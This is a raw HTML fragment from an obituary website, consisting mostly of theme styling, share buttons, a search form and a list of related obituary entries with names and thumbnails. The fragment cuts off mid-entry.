data-ad-slot="3599892489"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script></div></div></div><div class="td_block_wrap tdb_single_tags tdi_58 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_58" ><style>.tdi_58{padding-top:15px!important;padding-bottom:15px!important;justify-content:center!important;text-align:center!important}@media(min-width:1141px){.tdi_58{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_58{justify-content:center!important;text-align:center!important;display:none!important}}@media (max-width:767px){.tdi_58{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_58{display:none!important}}</style><style>.tdb_single_tags{margin-bottom:2px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_58 span{margin-right:2px;padding:2px 2px 2px 2px;color:#fff;background-color:#666666;font-size:9px!important;line-height:1.1!important;font-weight:200!important}.tdi_58 a{margin-right:1px;padding:3px 3px 3px 3px;border:0px solid #ededed;color:#666666;font-size:9px!important;line-height:1.1!important;font-weight:200!important}@media (min-width:1019px) and (max-width:1140px){.tdi_58 a{border:0px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_58 a{border:0px solid #ededed}}@media (max-width:767px){.tdi_58 span{margin-right:1px}.tdi_58 a{padding:2px;border:0px solid #ededed}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><a href="https://eumrli.com/oznake/citulje/">čitulje</a></li><li><a href="https://eumrli.com/oznake/evic/">Ević</a></li><li><a href="https://eumrli.com/oznake/jedileri/">Jedileri</a></li><li><a href="https://eumrli.com/oznake/oslobodenje-smrtovnice-za-danas/">oslobođenje smrtovnice za danas</a></li><li><a href="https://eumrli.com/oznake/osmrtnicama-grude/">osmrtnicama grude</a></li><li><a href="https://eumrli.com/oznake/osmrtnicama-livno/">osmrtnicama livno</a></li><li><a href="https://eumrli.com/oznake/pokopno-drustvo-sarajevo-smrtovnice/">pokopno društvo sarajevo smrtovnice</a></li><li><a href="https://eumrli.com/oznake/posmrtnice/">posmrtnice</a></li><li><a href="https://eumrli.com/oznake/smrtovnice-sarajevo/">smrtovnice sarajevo</a></li><li><a href="https://eumrli.com/oznake/sprovodi-krematorij-i-mirogoj/">sprovodi krematorij i mirogoj</a></li><li><a href="https://eumrli.com/oznake/veronika/">Veronika</a></li></ul></div></div><div class="vc_row_inner tdi_60  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>.tdi_60{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_60,.tdi_60 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:flex-start}.tdi_60 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_60{margin-left:-2px;margin-right:-2px}.tdi_60>.vc_column_inner,.tdi_60>.tdc-inner-columns>.vc_column_inner{padding-left:2px;padding-right:2px}}@media (min-width:767px){.tdi_60.tdc-row-content-vert-center,.tdi_60.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_60.tdc-row-content-vert-bottom,.tdi_60.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_60.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_60.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (max-width:767px){.tdi_60,.tdi_60 .tdc-inner-columns{flex-direction:column;flex-wrap:wrap}}.tdi_60{margin-top:10px!important;margin-bottom:40px!important}.tdi_60 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_60{margin-top:1px!important;width:100%!important}}</style><div class="vc_column_inner tdi_62  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_62{vertical-align:baseline}.tdi_62 .vc_column-inner>.wpb_wrapper,.tdi_62 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:flex-start}.tdi_62 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_62 .vc_column-inner,.tdi_62 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_62 .vc_column-inner>.wpb_wrapper,.tdi_62 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column;align-items:center}div.tdi_62{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_post_share tdi_63  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_63" ><style>.tdi_63{margin-bottom:0px!important;padding-top:5px!important;padding-bottom:5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_63{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_63{display:none!important}}</style><style>.tdi_63 .td-post-sharing,.tdi_63 .tdb-share-classic{text-align:center}.tdi_63 .td-post-sharing-visible{align-items:center}.tdi_63 .td-ps-bg .td-social-network div,.tdi_63 .td-ps-icon-bg .td-social-network .td-social-but-icon,.tdi_63 .td-ps-dark-bg .td-social-network div{background-color:rgba(226,178,111,0.96)}.tdi_63 .td-ps-icon-arrow .td-social-but-icon:after{border-left-color:rgba(226,178,111,0.96)}.tdi_63 .td-ps-border-colored .td-social-but-text{border-color:rgba(226,178,111,0.96)}</style><div id="tdi_63" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Feumrli.com%2Fveronika-evic%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Veronika+Evi%C4%87&url=https%3A%2F%2Feumrli.com%2Fveronika-evic%2F&via=eUmrli" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=Veronika+Evi%C4%87 https://eumrli.com/veronika-evic/" title="Viber" ><div class="td-social-but-icon"><i class="td-icon-viber"></i></div><div class="td-social-but-text">Viber</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Veronika+Evi%C4%87 %0A%0A https://eumrli.com/veronika-evic/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Ispisati" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Ispisati</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Veronika Ević&body=https://eumrli.com/veronika-evic/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_63" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_64 tdm-block-button-full tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_64"     ><style>.tdi_64{margin-top:5px!important;margin-bottom:5px!important}@media (max-width:767px){.tdi_64{margin-top:10px!important}}</style><style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}</style><style>body .tdi_65{background-color:#ffd230}.tdi_65 .tdm-btn-text,.tdi_65 i{color:#000000}.tdi_65 svg{fill:#000000}.tdi_65 svg *{fill:inherit}.tdi_65{font-size:18px!important;font-weight:900!important}</style><div class="tds-button td-fix-index"><a
href="https://eumrli.com/objavi-na-eumrli/"
title="OBJAVI BESPLATNO"
class="tds-button1 tdm-btn tdm-btn-lg tdi_65 "  data-ga-event-cat="objavi"  data-ga-event-action="objavi"  data-ga-event-label="objavi"  data-fb-event-name="Lead"  data-fb-event-content-name="objavi" ><span class="tdm-btn-text">OBJAVI BESPLATNO</span></a></div></div></div></div></div></div></div></div></div></div><div id="tdi_66" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_67  wpb_row td-pb-row" ><style scoped>.tdi_67,.tdi_67 .tdc-columns{min-height:0}.tdi_67,.tdi_67 .tdc-columns{display:block}.tdi_67 .tdc-columns{width:100%}.tdi_67:before,.tdi_67:after{display:table}.tdi_67{margin-top:0px!important;margin-bottom:50px!important}.tdi_67 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_67{margin-top:10px!important}}</style><div class="vc_column tdi_69  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_69{vertical-align:baseline}.tdi_69>.wpb_wrapper,.tdi_69>.wpb_wrapper>.tdc-elements{display:block}.tdi_69>.wpb_wrapper>.tdc-elements{width:100%}.tdi_69>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_69>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_search_form tdi_70 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70" ><style>.tdi_70{margin-bottom:0px!important;padding-top:30px!important;padding-right:20px!important;padding-bottom:30px!important;padding-left:20px!important}@media (max-width:767px){.tdi_70{padding-bottom:30px!important}}</style><style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px 15px;line-height:16px;margin:0;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.td-theme-wrap .tdi_70{text-align:center}.tdi_70 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:-0%;transform:translateY(0)}.tdi_70 .tdb-search-form-btn-icon{top:0px}.tdi_70 .tdb-search-msg{margin-top:11px}.tdi_70 .tdb-search-form-btn{background-color:#000000;font-size:18px!important;line-height:1.8!important;font-weight:400!important}.tdi_70 .tdb-search-form-btn:hover{background-color:#e2b26f}@media (max-width:767px){.tdi_70 .tdb-search-form-placeholder{font-size:9px!important}.tdi_70 .tdb-search-form-btn{font-size:12px!important;line-height:1.4!important}}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://eumrli.com/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_70" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><label for="tdb-search-form-input-tdi_70" class="tdb-search-form-placeholder">Unesite ime osobe ili naziv grada...</label><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span>PRETRAGA</span></button></div></form></div></div><div class="td_block_wrap td_flex_block_1 tdi_71 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_71" ><style>.tdi_71{margin-top:30px!important;margin-bottom:0px!important}</style><style>.tdi_71 .td-image-wrap{padding-bottom:130%}.tdi_71 .entry-thumb{background-position:center 50%}.tdi_71 .td-module-container{flex-direction:column;border-width:5px;border-style:solid;border-color:#000;border-color:#000000!important}.tdi_71 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_71 .td-module-meta-info,.ie11 .tdi_71 .td-module-meta-info{flex:auto}body .tdi_71 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_71 .td-module-meta-info{border-color:#eaeaea}.tdi_71 .td_module_wrap{width:16.66666667%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.rtl .tdi_71 .td_module_wrap{float:right}.tdi_71 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_71 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_71 .td-post-vid-time{display:block}.tdi_71 .td-post-category:not(.td-post-extra-category){display:none}.tdi_71 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_71 .td-excerpt{display:none;column-count:1;column-gap:48px;font-family:Work Sans!important}.tdi_71 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_71 .td-read-more{display:none}.tdi_71 .td-author-date{display:none}.tdi_71 .td-post-author-name{display:none}.tdi_71 .td-post-date,.tdi_71 .td-post-author-name span{display:none}.tdi_71 .entry-review-stars{display:none}.tdi_71 .td-icon-star,.tdi_71 .td-icon-star-empty,.tdi_71 .td-icon-star-half{font-size:15px}.tdi_71 .td-module-comments{display:none}.tdi_71 .td_module_wrap:nth-child(6n+1){clear:both}.tdi_71 .td_module_wrap:nth-last-child(-n+6){margin-bottom:0;padding-bottom:0}.tdi_71 .td_module_wrap:nth-last-child(-n+6) .td-module-container:before{display:none}.tdi_71 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_71 .td-module-meta-info,.tdi_71 .td-next-prev-wrap{text-align:center}.tdi_71 .td-category-pos-above .td-post-category{align-self:center!important}.tdi_71 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;right:auto;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_71.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_71 .td-module-exclusive .td-module-title a:before{display:inline-block}.tdi_71 .entry-title{font-size:16px!important;line-height:1.4!important;font-weight:600!important}.tdi_71 .td-read-more a{font-family:Work Sans!important}html:not([class*='ie']) .tdi_71 .entry-thumb:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:1;transition:opacity 1s ease;-webkit-transition:opacity 1s ease;mix-blend-mode:overlay;background:-webkit-linear-gradient(180deg,#999999,#000000);background:linear-gradient(180deg,#999999,#000000);}html:not([class*='ie']) .tdi_71 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_71 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_71 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_71 .td-module-container:before{bottom:-10px}.tdi_71 .td_module_wrap:nth-child(6n+1){clear:both!important}.tdi_71 .td_module_wrap:nth-last-child(-n+6){margin-bottom:0!important;padding-bottom:0!important}.tdi_71 .td_module_wrap .td-module-container:before{display:block!important}.tdi_71 .td_module_wrap:nth-last-child(-n+6) .td-module-container:before{display:none!important}.tdi_71 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_71 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_71 .td_module_wrap{width:25%;float:left;padding-bottom:10px;margin-bottom:10px;clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_71 .td_module_wrap{float:right}.tdi_71 .td-module-container:before{bottom:-10px}.tdi_71 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_71 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_71 .td_module_wrap .td-module-container:before{display:block!important}.tdi_71 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_71 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_71 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_71 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_71 .td_module_wrap{width:50%;float:left;padding-left:3%;padding-right:3%;padding-bottom:10px;margin-bottom:10px;clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_71 .td_module_wrap{float:right}.tdi_71 .td_block_inner{margin-left:-3%;margin-right:-3%}.tdi_71 .td-module-container:before{bottom:-10px}.tdi_71 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_71 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_71 .td_module_wrap .td-module-container:before{display:block!important}.tdi_71 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_71 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_71 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script type="litespeed/javascript">var block_tdi_71=new tdBlock();block_tdi_71.id="tdi_71";block_tdi_71.atts='{"modules_on_row":"eyJhbGwiOiIxNi42NjY2NjY2NyUiLCJwaG9uZSI6IjUwJSIsInBvcnRyYWl0IjoiMjUlIn0=","limit":"6","hide_audio":"yes","show_cat":"none","show_author":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_btn":"none","modules_gap":"eyJhbGwiOiIyMCIsInBob25lIjoiMyUifQ==","image_height":"130","hide_image":"","f_title_font_family":"","f_ex_font_family":"653","f_btn_font_family":"653","category_id":"_related_cat","offset":"1","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"600","tdc_css":"eyJhbGwiOnsibWFyZ2luLXRvcCI6IjMwIiwibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","meta_info_horiz":"content-horiz-center","all_modules_space":"20","modules_border_size":"5px","modules_border_color":"#000000","mix_type":"overlay","mix_color":"[base64]","title_txt":"#000000","image_size":"td_300x0","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-43338","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_style":"","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_71","tdc_css_class":"tdi_71","tdc_css_class_style":"tdi_71_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":43338,"live_filter_cur_post_parent_id":0}';block_tdi_71.td_column_number="3";block_tdi_71.block_type="td_flex_block_1";block_tdi_71.post_count="6";block_tdi_71.found_posts="25684";block_tdi_71.header_color="";block_tdi_71.ajax_pagination_infinite_stop="";block_tdi_71.max_num_pages="4281";tdBlocksArray.push(block_tdi_71)</script><div class="td-block-title-wrap"></div><div id=tdi_71 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://eumrli.com/hadzi-safija-causevic-beciragic/"  rel="bookmark" class="td-image-wrap " title="hadži SAFIJA ČAUŠEVIĆ-BEĆIRAGIĆ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://eumrli.com/wp-content/uploads/2025/11/beciragic-safija-95x126.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://eumrli.com/hadzi-safija-causevic-beciragic/"  rel="bookmark" title="hadži SAFIJA ČAUŠEVIĆ-BEĆIRAGIĆ">hadži SAFIJA ČAUŠEVIĆ-BEĆIRAGIĆ</a></h3></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://eumrli.com/anda-prskalo/"  rel="bookmark" class="td-image-wrap " title="Anđa Prskalo" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://eumrli.com/wp-content/uploads/2025/11/Anda-Prskalo.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://eumrli.com/anda-prskalo/"  rel="bookmark" title="Anđa Prskalo">Anđa Prskalo</a></h3></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://eumrli.com/jahic-aldina/"  rel="bookmark" class="td-image-wrap " title="Jahic Aldina" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://eumrli.com/wp-content/uploads/2025/11/Jahic-Aldina.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://eumrli.com/jahic-aldina/"  rel="bookmark" title="Jahic Aldina">Jahic Aldina</a></h3></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://eumrli.com/mira-penava/"  rel="bookmark" class="td-image-wrap " title="Mira Penava" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://eumrli.com/wp-content/uploads/2025/11/Mira-Penava.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://eumrli.com/mira-penava/"  rel="bookmark" title="Mira 